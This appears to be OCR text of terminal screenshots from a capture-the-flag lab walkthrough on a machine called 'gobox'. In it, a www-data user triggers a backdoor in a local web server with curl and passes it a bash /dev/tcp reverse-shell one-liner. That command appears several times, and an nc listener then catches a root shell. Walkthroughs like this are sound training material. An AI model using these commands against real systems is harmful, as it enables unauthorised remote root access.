 Applications Places System Wed Aug 25, 22:49
root@gibson
File Edit View Search Terminal Help
www-data@gobox:/opt/website$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@gobox:/opt/website$ exit
exit
Press ENTER or type command to continue
www-data@gobox:/opt/website$
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash]"
curl: (52) Empty reply from server
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash -c 'bash -i >& /dev/tcp/192.168.30.129/9001 0>&1']"
curl: (52) Empty reply from server
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash -c 'bash -i >& /dev/tcp/192.168.30.129/9001 0>&1']"
bash: connect: Connection refused
bash: /dev/tcp/192.168.30.129/9001: Connection refused
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash -c 'bash -i >& /dev/tcp/192.168.30.129/9001 0>&1']"
curl: (52) Empty reply from server
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash -c 'bash -i >& /dev/tcp/192.168.30.129/9001 0>&1']"
var
root@gobox:/# exit
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.30.133.
Ncat: Connection from 192.168.30.133:51286.
bash: cannot set terminal process group (3131): Inappropriate ioctl for device
bash: no job control in this shell
root@gobox:/# pwd
pwd
/
root@gobox:/# exit
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$
[0] 0:bash 1:bash 2:bash 3:nc* 4:bash- "parrot" 22:49 25-Aug-21